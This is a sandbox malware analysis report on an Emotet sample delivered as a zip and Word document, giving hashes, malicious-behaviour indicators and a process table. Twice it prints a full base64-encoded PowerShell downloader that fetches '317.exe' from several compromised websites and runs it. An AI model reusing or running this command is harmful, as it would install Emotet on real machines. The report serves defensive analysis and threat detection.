| File name: | 7df3bd1afd7fb4c48c677d992bb807e0.zip |
| Full analysis: | https://app.any.run/tasks/12fd0427-4c34-455f-9513-be4a3521d3c3 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 14, 2019, 21:39:38 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 6FDBBEB34872E7D391E030873A3892EB |
| SHA1: | E368E62556FE71EA6CEDEEC6D23CB3172B042E36 |
| SHA256: | 131C9872CC3FCA6A9C9F2F344AA8BF972170AB7E44EBE3E50EF81D58A7692FBF |
| SSDEEP: | 3072:xDRialVYHRgPCV/uEUN3ktOJm4AH4VIJSk/w6up9gTqkIl2vSFkJRucC03ufm4:xDRiaaRkCV/3UnwD4uA81I9KhWcRwm4 |
MALICIOUS
Application was dropped or rewritten from another process
- msptermsizes.exe (PID: 3024)
- 317.exe (PID: 1916)
- msptermsizes.exe (PID: 2408)
- 317.exe (PID: 2176)
Emotet process was detected
- 317.exe (PID: 2176)
Connects to CnC server
- msptermsizes.exe (PID: 3024)
EMOTET was detected
- msptermsizes.exe (PID: 3024)
Changes the autorun value in the registry
- msptermsizes.exe (PID: 3024)
SUSPICIOUS
Application launched itself
- msptermsizes.exe (PID: 2408)
Executable content was dropped or overwritten
- 317.exe (PID: 2176)
- powershell.exe (PID: 3336)
Connects to server without host name
- msptermsizes.exe (PID: 3024)
Executed via WMI
- powershell.exe (PID: 3336)
- powershell.exe (PID: 1488)
Creates files in the user directory
- powershell.exe (PID: 3336)
- powershell.exe (PID: 1488)

PowerShell script executed
- powershell.exe (PID: 3336)
- powershell.exe (PID: 1488)
Starts itself from another location
- 317.exe (PID: 2176)
INFO

Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2516)

Manual execution by user
- WINWORD.EXE (PID: 2516)
Creates files in the user directory
- WINWORD.EXE (PID: 2516)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0009 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2019:10:14 23:30:04 |
| ZipCRC: | 0x6690fb7b |
| ZipCompressedSize: | 141173 |
| ZipUncompressedSize: | 236032 |
| ZipFileName: | 7df3bd1afd7fb4c48c677d992bb807e0 |
Total processes
47
Monitored processes
8
Malicious processes
5
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1488 | powershell -e PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABhADAAeABmADAANQA1ADAAZgAyAGUANQA2AGQAZABjAD0AJwBhADAAeAAxAGUANwA3AGIAOAA1ADEAZAA0ACcAOwAkAGEAMAB4AGIAMgBjAGMANwBkADAAMgAzADkAIAA9ACAAJwAzADEANwAnADsAJABhADAAeAA5ADkAOABmADEAOAA0ADIAMgBlADMAZgA9ACcAYQAwAHgAYgBhADUANQBmADAAMwBiAGUAMwBiADIAMQBkAGEAJwA7ACQAYQAwAHgAOQBhADIAYgA1AGEAMQAzADMAOABmADUAMAA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAYQAwAHgAYgAyAGMAYwA3AGQAMAAyADMAOQArACcALgBlAHgAZQAnADsAJABhADAAeAAwADQAOQA4ADUAZAA3AGIANQA3AD0AJwBhADAAeAAyAGEAOAAxAGQAZABhAGMANwA1AGIAMgBlACcAOwAkAGEAMAB4ADIAZQAyADUAOQBhADcAOAA4ADQAPQAmACgAJwBuAGUAdwAtAG8AJwArACcAYgBqAGUAJwArACcAYwAnACsAJwB0ACcAKQAgAG4ARQBUAC4AVwBlAEIAQwBMAEkARQBOAHQAOwAkAGEAMAB4ADYANwBkAGEANwBmADkAOAAyADYANgA9ACcAaAB0AHQAcABzADoALwAvAGYAaQBsAGUAZwBzAHQALgBjAG8AbQAvAHcAcAAtAGEAZABtAGkAbgAvAEsAbAAvACoAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBlAHIAYwBlAGsAbwAuAGMAbwBtAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvADEAZQBrADcALwAqAGgAdAB0AHAAcwA6AC8ALwBrAGEAbQBwAHUAcwBtAGEAbgBpAGEALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwA0AGYAMgBjADgALwAqAGgAdAB0AHAAcwA6AC8ALwB2AHAAcwAzADMAMwAuAGMAbwBtAC8AMAA3AGgAMwAxAC8AMQBnAGoAeQA5AC8AKgBoAHQAdABwADoALwAvAG4AdQB0AHQAbABlAGYAaQBiAGUAcgBhAHIAdAAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AZQBJAEQAQwBhAE8ALwAnAC4AIgBzAFAAYABMAGkAdAAiACgAJwAqACcAKQA7ACQAYQAwAHgAMwBmADcANwA4ADIANwAzAGEAYwA0ADUAZAA9ACcAYQAwAHgAOQA4ADAAYgBjADgAMwAxADMAZgBmACcAOwBmAG8AcgBlAGEAYwBoACgAJABhADAAeAA3ADYAZABiADIANABkADAAMQA3ACAAaQBuACAAJABhADAAeAA2ADcAZABhADcAZgA5ADgAMgA2ADYAKQB7AHQAcgB5AHsAJABhADAAeAAyAGUAMgA1ADkAYQA3ADgAOAA0AC4AIgBEAE8AYABXAGAATgBMAE8AQQBgAGQARgBpAGwAZQAiACgAJABhADAAeAA3ADYAZABiADIANABkADAAMQA3ACwAIAAkAGEAMAB4ADkAYQAyAGIANQBhADEAMwAzADgAZgA1ADAAKQA7ACQAYQAwAHgAYQA4ADcAYQBhADgANABjAGUAMAA5AGMAPQAnAGEAMAB4AGQANAA4ADcAZABlAGQAYgAzADEAMgBlACcAOwBJAGYAIAAoACgAJgAoACcARwBlAHQALQBJACcAKwAnAHQAJwArACcAZQBtACcAKQAgACQAYQAwAHgAOQBhADIAYgA1AGEAMQAzADMAOABmADUAMAApAC4AIgBMAGUAYABOAGcAdABIACIAIAAtAGcAZQAgADMAMAAzADIAMwApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBzAFQAYABBAFIAVAAiACgAJABhADAAeAA5AGEAMgBiADUAYQAxADMAMwA4AGYANQAwACkAOwAkAGEAMAB4AGUAMwA3ADgAMAA3ADgAMgA1AGEAYgA0ADkAZQBiAD0AJwBhADAAeABmADAAMAA2AGMAYgA4ADIANAAyAGYANQA1ADgAYwAnADsAYgByAGUAYQBrADsAJABhADAAeABkAGEAOQAwAGMANABmAGEAZgBlAGMAPQAnAGEAMAB4AGUAZgBjAGEAMwBkAGEAOQAxADgAZgA2AGIANAAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABhADAAeAAwADIAZQA4ADUAMAAxAGUANgAyAGIAMQBiAGQAYwA9ACcAYQAwAHgAZQA0AGYAOQBhADQAZQAxAGEAYwAyACcA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||


| 1852 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\7df3bd1afd7fb4c48c677d992bb807e0.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 1916 | "C:\Users\admin\317.exe" | C:\Users\admin\317.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2176 | --1d8db577 | C:\Users\admin\317.exe | 317.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2408 | "C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe" | C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe | — | 317.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2516 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\7df3bd1afd7fb4c48c677d992bb807e0.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3024 | --f91b2738 | C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe | msptermsizes.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3336 | powershell -e PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABhADAAeABmADAANQA1ADAAZgAyAGUANQA2AGQAZABjAD0AJwBhADAAeAAxAGUANwA3AGIAOAA1ADEAZAA0ACcAOwAkAGEAMAB4AGIAMgBjAGMANwBkADAAMgAzADkAIAA9ACAAJwAzADEANwAnADsAJABhADAAeAA5ADkAOABmADEAOAA0ADIAMgBlADMAZgA9ACcAYQAwAHgAYgBhADUANQBmADAAMwBiAGUAMwBiADIAMQBkAGEAJwA7ACQAYQAwAHgAOQBhADIAYgA1AGEAMQAzADMAOABmADUAMAA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAYQAwAHgAYgAyAGMAYwA3AGQAMAAyADMAOQArACcALgBlAHgAZQAnADsAJABhADAAeAAwADQAOQA4ADUAZAA3AGIANQA3AD0AJwBhADAAeAAyAGEAOAAxAGQAZABhAGMANwA1AGIAMgBlACcAOwAkAGEAMAB4ADIAZQAyADUAOQBhADcAOAA4ADQAPQAmACgAJwBuAGUAdwAtAG8AJwArACcAYgBqAGUAJwArACcAYwAnACsAJwB0ACcAKQAgAG4ARQBUAC4AVwBlAEIAQwBMAEkARQBOAHQAOwAkAGEAMAB4ADYANwBkAGEANwBmADkAOAAyADYANgA9ACcAaAB0AHQAcABzADoALwAvAGYAaQBsAGUAZwBzAHQALgBjAG8AbQAvAHcAcAAtAGEAZABtAGkAbgAvAEsAbAAvACoAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBlAHIAYwBlAGsAbwAuAGMAbwBtAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvADEAZQBrADcALwAqAGgAdAB0AHAAcwA6AC8ALwBrAGEAbQBwAHUAcwBtAGEAbgBpAGEALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwA0AGYAMgBjADgALwAqAGgAdAB0AHAAcwA6AC8ALwB2AHAAcwAzADMAMwAuAGMAbwBtAC8AMAA3AGgAMwAxAC8AMQBnAGoAeQA5AC8AKgBoAHQAdABwADoALwAvAG4AdQB0AHQAbABlAGYAaQBiAGUAcgBhAHIAdAAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AZQBJAEQAQwBhAE8ALwAnAC4AIgBzAFAAYABMAGkAdAAiACgAJwAqACcAKQA7ACQAYQAwAHgAMwBmADcANwA4ADIANwAzAGEAYwA0ADUAZAA9ACcAYQAwAHgAOQA4ADAAYgBjADgAMwAxADMAZgBmACcAOwBmAG8AcgBlAGEAYwBoACgAJABhADAAeAA3ADYAZABiADIANABkADAAMQA3ACAAaQBuACAAJABhADAAeAA2ADcAZABhADcAZgA5ADgAMgA2ADYAKQB7AHQAcgB5AHsAJABhADAAeAAyAGUAMgA1ADkAYQA3ADgAOAA0AC4AIgBEAE8AYABXAGAATgBMAE8AQQBgAGQARgBpAGwAZQAiACgAJABhADAAeAA3ADYAZABiADIANABkADAAMQA3ACwAIAAkAGEAMAB4ADkAYQAyAGIANQBhADEAMwAzADgAZgA1ADAAKQA7ACQAYQAwAHgAYQA4ADcAYQBhADgANABjAGUAMAA5AGMAPQAnAGEAMAB4AGQANAA4ADcAZABlAGQAYgAzADEAMgBlACcAOwBJAGYAIAAoACgAJgAoACcARwBlAHQALQBJACcAKwAnAHQAJwArACcAZQBtACcAKQAgACQAYQAwAHgAOQBhADIAYgA1AGEAMQAzADMAOABmADUAMAApAC4AIgBMAGUAYABOAGcAdABIACIAIAAtAGcAZQAgADMAMAAzADIAMwApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBzAFQAYABBAFIAVAAiACgAJABhADAAeAA5AGEAMgBiADUAYQAxADMAMwA4AGYANQAwACkAOwAkAGEAMAB4AGUAMwA3ADgAMAA3ADgAMgA1AGEAYgA0ADkAZQBiAD0AJwBhADAAeABmADAAMAA2AGMAYgA4ADIANAAyAGYANQA1ADgAYwAnADsAYgByAGUAYQBrADsAJABhADAAeABkAGEAOQAwAGMANABmAGEAZgBlAGMAPQAnAGEAMAB4AGUAZgBjAGEAMwBkAGEAOQAxADgAZgA2AGIANAAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABhADAAeAAwADIAZQA4ADUAMAAxAGUANgAyAGIAMQBiAGQAYwA9ACcAYQAwAHgAZQA0AGYAOQBhADQAZQAxAGEAYwAyACcA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
3 360
Read events
2 362
Write events
812
Delete events
186
